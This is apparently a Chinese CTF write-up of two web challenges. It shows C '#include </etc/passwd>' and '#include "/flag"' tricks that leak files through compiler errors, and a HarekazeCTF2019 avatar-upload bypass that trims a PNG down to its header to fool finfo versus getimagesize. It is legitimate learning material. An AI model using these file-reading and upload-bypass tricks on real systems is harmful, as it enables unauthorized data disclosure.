了报错好像是个c的编译器?这里抓包看看是否存在任意文件下载:
emm好像不存在了
参考文章

1 #include 命令告诉预处理器将指定头文件的内容插入到预处理器命令的相应位置
#include </etc/passwd>
包含一个文件作为头文件时。会由于文件内容不能解析而报错
#include "/flag"
注意这里要用双引号包裹而不是箭头,双引号范围比箭头更大。
[HarekazeCTF2019]Avatar Uploader 1
要求上传PNG而且小于256kB和256px*256px。
找了个一句话木马传过去但是被检测了:
这SESSION看着像JWT?,解一下看看:
看到有个type:error,唉不会还是要找密钥解题吧。。
后面看了下wp,发现原题是给了源码的
源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );require_once ('config.php' );require_once ('lib/util.php' );require_once ('lib/session.php' );$session = new SecureClientSession (CLIENT_SESSION_ID, SECRET_KEY);if (!file_exists ($_FILES ['file' ]['tmp_name' ]) || !is_uploaded_file ($_FILES ['file' ]['tmp_name' ])) {error ('No file was uploaded.' );if ($_FILES ['file' ]['size' ] > 256000 ) {error ('Uploaded file is too large.' );$finfo = finfo_open (FILEINFO_MIME_TYPE);$type = finfo_file ($finfo , $_FILES ['file' ]['tmp_name' ]);finfo_close ($finfo );if (!in_array ($type , ['image/png' ])) {error ('Uploaded file is not PNG format.' );$size = getimagesize ($_FILES ['file' ]['tmp_name' ]);if ($size [0 ] > 256 || $size [1 ] > 256 ) {error ('Uploaded image is too large.' );if ($size [2 ] !== IMAGETYPE_PNG) {error ('What happened...? OK, the flag for part 1 is: <code>' . getenv ('FLAG1' ) . '</code>' );$filename = bin2hex (random_bytes (4 )) . '.png' ;move_uploaded_file ($_FILES ['file' ]['tmp_name' ], UPLOAD_DIR . '/' . $filename );$session ->set ('avatar' , $filename );flash ('info' , 'Your avatar has been successfully updated!' );redirect ('/' );
注意这两部分:
1 2 3 4 5 6 if (!in_array ($type , ['image/png' ])) {error ('Uploaded file is not PNG format.' );if ($size [2 ] !== IMAGETYPE_PNG) {error ('What happened...? OK, the flag for part 1 is: <code>' . getenv ('FLAG1' ) . '</code>' );
finfo函数判断要求图片形式是PNG,但接下来getimagesize函数要求图片形式不能是PNG。这里也用不着上传马,只要上传满足上面要求的图片就行。然后会把结果放到JWT里。
这里应该有什么绕过姿势,参考:https://blog.csdn.net/weixin_44037296/article/details/112604812


函数finfo_file()其主要是识别PNG 文件十六进制下的第一行信息,可以将png图片的第一行保留,其他全删掉,这样finfo_file获取到的是png,而getimagesize获取不到图片的相关信息
直接在burp里删就行,内容截止到IDHR: